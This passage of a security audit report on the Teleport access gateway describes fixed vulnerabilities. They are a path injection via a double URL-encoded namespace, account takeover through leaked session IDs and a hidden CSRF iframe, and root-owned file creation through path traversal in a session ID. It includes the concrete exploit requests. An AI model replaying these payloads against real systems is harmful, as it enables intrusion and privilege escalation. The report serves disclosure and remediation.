could

lead to escalation. Specifically, this encompasses attackers in all scenarios where passwords have to follow certain policies in order to gain a higher change for significantly lowering the entropy. Note that the replacement patterns consist only of the "jQuery" string, the jQuery version number (which is known to every user of the web application), an underscore and, lastly, the timestamp (in seconds).

```
t[a] = t[a].replace(Ie, "$1" + r)
// t[a] being the JSON containing the password,
// Ie being the regex /(=)\?(?=&|$)|\?\?/
// and r being a predictable string
```
It is assumed that this behavior is factually not a jQuery bug, yet it is nevertheless recommended to update jQuery to its latest version to exclude that option for certain.

What the issue also illuminates is the power behind revisiting the application code that prepares the data before sending it to the jQuery AJAX methods. A revised approach in this realm might help fixing the issue, specifically the parts where the POST data is being *stringified* before being sent over to the server-side API. In this context, the *stringification* of the POST data before sending is missing. What is more in terms of mitigations, the Content-Type request header should be changed to *application/json*.

## **Code Snippet triggering bug:**

```
var api = {
      put: function put(path, data, withToken) {
       return api.ajax({ url: path, data: JSON.stringify(data), type: 'PUT' }
             , withToken);
       },
      post: function post(path, data, withToken) {
       return api.ajax({ url: path, data: JSON.stringify(data), type: 'POST' },
withToken);
[...]
```
#### **Modified Code Snippet, no bug:**

```
var api = {
      put: function put(path, data, withToken) {
       return api.ajax({ url: path, data:data, type: 'PUT' }, withToken);
      },
      post: function post(path, data, withToken) {
       return api.ajax({ url: path, data:data, type: 'POST' }, withToken);
       },
[...]
```

## **Resulting Fixed Request:**

```
POST /v1/webapi/users HTTP/1.1
Host: 130.211.140.45:3080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 
Firefox/52.0
Accept: text/javascript, application/javascript, application/ecmascript, 
application/x-ecmascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Authorization: Bearer undefined
X-Requested-With: XMLHttpRequest
Referer: 
https://130.211.140.45:3080/web/newuser/d1aa1ba9ad3d4ad258e6a786d0e80db3
Content-Length: 155
Cookie: session=
Connection: close
{"user":"mario1","pass":"Abc123??","second_factor_token":"123456","invite_token
":"d1aa1ba9ad3d4ad258e6a786d0e80db3"}
```
## **TLP-01-004 Web: Path Injection in Backend Calls allows File Leaks** *(Medium)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and successfully verified by Cure53.

It was discovered that API server does not normalize the *namespace* variable. This allows an attacker to use URL encoding and influence the path of the backend request. The web server exports different HTTP routes to the end user. After implementing certain sanity checks on the path variables, the server can be observed *talking* to the backend by means of issuing a HTTP request.

When this was investigated further, it transpired that the *namespace* variable is neither checked nor normalized prior to being included in the path of a backend call. This allows an attacker to use URL encoding in the *namespace* path variable, thus enabling a call to a different backend endpoint.

The request example provided below demonstrates this vulnerability via the */stream* endpoint. The endpoint should return the content of a current SSH session but is redirected to the */events* endpoint instead. It must be noted that this is not the only instance of a vulnerable */namespaces* occurrence. The following examples concern only a selection of excerpts, though it seems that all */:namespace/sessions* endpoints suffer from the same path injection problem:

h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/events", h.WithClusterAuth(h.siteSessionEventsGet)) h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid", h.WithClusterAuth(h.siteSessionGet))

## **Example Request:**

GET https://104.198.251.190:3080/v1/webapi/sites/3b5e4796-d840-476a-9b9d-11dd0f97db50/namespaces/**..%252fevents%3f**/sessions/7e4e8f6d-267c-11e7-a763- 42010a800002/stream HTTP/1.1 Authorization: Bearer 9dcffb494a1b837a2c8a296e300263f1 X-Requested-With: XMLHttpRequest Cookie: session=7b2275736572223a225c7530303363696d675c7530303365222c22736964223a2231633 93237636237316132353461666139666638666531376134346133373938227d Host: 104.198.251.190:3080

HTTP/1.1 200 OK Content-Type: application/octet-stream Date: Sun, 23 Apr 2017 19:14:56 GMT

```
[{"addr.local":"127.0.0.1:3022","addr.remote":"84.112.240.90:54971","event":"se
ssion.start","login":"alex","namespace":
[...]
```
## **File:**

*teleport-master\lib\web\apiserver.go*

## **Code:**

```
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/stream", 
h.siteSessionStreamGet)
```
## **File:**

*teleport-master\lib\web\apiserver.go*

#### **Code:**

```
func (m *Handler) siteSessionStreamGet(w http.ResponseWriter, r *http.Request, 
p httprouter.Params) {
[...]
bytes, err := clt.GetSessionChunk(p.ByName("namespace"), *sid, offset, max)
```
## **File:**

*teleport-master\lib\auth\clt.go*

#### **Code:**

```
func (c *Client) GetSessionChunk(namespace string, sid session.ID, offsetBytes,
maxBytes int) ([]byte, error) {
```

```
[...]
response, err := c.Get(c.Endpoint("namespaces", namespace, "sessions", 
string(sid), "stream"), url.Values{
  "offset": []string{strconv.Itoa(offsetBytes)},
  "bytes": []string{strconv.Itoa(maxBytes)},
 })
```
## **File:**

*teleport-master\vendor\github.com\gravitational\roundtrip\client.go*

## **Code:**

```
// Endpoint returns a URL constructed from parts and version appended, e.g.
//
// c.Endpoint("user", "john") // returns "/v1/users/john"
//
func (c *Client) Endpoint(params ...string) string {
 return fmt.Sprintf("%s/%s/%s", c.addr, c.v, strings.Join(params, "/"))
}
```
It is recommended to decode the *namespace* variable until it no longer contains URLencoded characters. This allows for its proper normalization and prevents path traversal vulnerabilities. A simpler approach can be implemented by forbidding the *'%'* character in the *namespace* variable. This can be accomplished by exclusively allowing alphanumeric characters.

## **TLP-01-005 Proxy: Account Takeover via Session Hijacking** *(Critical)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by Gravitational and verified as successful by Cure53.

Further exploration of the web interface showed that every session-ID is completely disclosed via the */web/sessions*-route. This has put Cure53 on the path to a few tests aimed at determining whether it was actually possible to conduct privilege escalation or account-takeover attacks by simply leaking a targeted session-ID. Since the ID values in question are openly disclosed, there should be enough checks in place to verify if the requesting account has the necessary privileges for dropping into a shell of another user.

However, it was determined that the latter is not the case. Initiating a privileged session while leaking the connected user's session-ID is enough to completely take over his or hers shell account. What is more, this can even be combined with a CSRF attack. To reproduce the scenario demonstrating the vulnerability, one shall follow the steps enumerated below:

- 1. Two accounts are created on the Teleport instance. These are:
	- 1. A highly privileged *root* user;
	- 2. Another unprivileged *john* user.
- 2. The *john* user takes their own "*Login as*"-link but replaces a username in the URL with "*root*". It is then imagined that a CSRF attack is conducted, sending *root* a link that contains the following HTML code.

(Note here that the server-ID needs to be changed accordingly on other test instances).

#### **evil.html:**

```
<iframe style="visibility: hidden;" 
src="https://teleport:3080/web/cluster/f7e0cea8-9ba2-48b4-b2ad-
ee18af17e8ac/node/f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac/root"></iframe>
```
- 3. Upon visiting the specified link, the *root* user unknowingly opens an active session that the *john* user can see on the */web/sessions*-Route (https://teleportinstance:3080/web/sessions).
- 4. At this point *john* copies *root*'s session-ID and then requests shell access via "*Login as*" while intercepting all HTTP traffic. In the next step, *john* changes the following GET request:

GET /v1/webapi/sites/f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac/connect? access\_token=34c9af68057f3288caecd2341bf40b55&params=%7B%22server\_id %22:%22f7e0cea8-9ba2-48b4-b2ad-ee18af17e8ac%22,%22login%22:%22work %22,%22sid%22:%22**ab3b14f4-28fc-11e7-9aed-08002772e72e**%22,%22term%22:%7B %22h%22:50,%22w%22:129%7D%7D HTTP/1.1

- 5. In the request, the highlighted session-ID is replaced with the leaked one from *root*.
- 6. As a result, *john* is now logged in as *root* and possesses all of the privileges linked to the higher-privileged user-account on the connected node.

The fact that all session-IDs are openly disclosed makes it rather unclear as to whether this behavior may actually be intended. But since this attack is accompanied by widereaching consequences of having a single unprivileged user suddenly gaining a capacity to compromise all nodes connected to the Teleport instance, it is absolutely necessary for this "functionality" to undergo an urgent review.

It is highly recommended to not only check the requesting *username*, but also the session-cookie the request originates from, noting whether it is different from the session-ID that is used for shell access. If the session-cookie does not belong to *root,* then allocating a shell to *john* must be prohibited.

## **TLP-01-006 Server: Arbitrary File Creation potentially leads to RCE** *(Critical)*

**Note:** This issue was reported by Cure53 while the pentest was still ongoing. The fix was deployed by the Gravitational team and verified by Cure53 as appropriate.

Two log files are created on the main Teleport host for each new session. One of the log files stores the shell's contents, while the other contains events like keyboard actions. Due to a vulnerability in the web interface, an authenticated user can change the storage location of those files. Effectively this allows to drop files at arbitrary locations on the filesystem as *root* and thus doing so with the highest privileges. Under certain circumstances one can exploit this vulnerability in order to escalate to *root* on the main server. This means that the entirety of the connected network would be compromised.

#### **Websocket Request URL:**

https://teleport:3080/v1/webapi/sites/5cc50bdb-be53-4d8a-ab88 b32dbe6cf658/connect?access\_token=daa35d607738db4e059b858d7d5b2128&params=%7B %22server\_id%22:%229548951a-40f3-4fea-910f-d37db507170e%22,%22login%22:%22meow %22,%22sid%22:%22**/../../../../../../../../../../../../../../../../meow** %22,%22term%22:%7B%22h%22:76,%22w%22:305%7D%7D

This request leads to the files *meow.session.log* and *meow.session.bytes* being created on the main teleport server inside the *root* (/) directory. It was not possible to fill the *.bytes* file with contents as the server complained about the invalid UUID format. However, the events are still logged.

#### **Content of** */meow.session.log***:**

```
{"addr.local":"192.168.1.2:3022","addr.remote":"192.168.1.1:40380","event":"ses
sion.start","login":"meow","ms":-
35,"namespace":"default","offset":0,"server_id":"9548951a-40f3-4fea-910f-
d37db507170e","sid":"/../../../../../../../../../../../../../../../../meow","si
ze":"80:25","time":"2017-04-25T13:04:45.965Z","user":"meow"}
```
Because of the limited control one can gain over the file contents, an actually successful exploitation of this issue can be difficult. One possible way to succeed even so would be to write malicious files to the *bash autocompletion* directory if the *bash* feature is enabled.

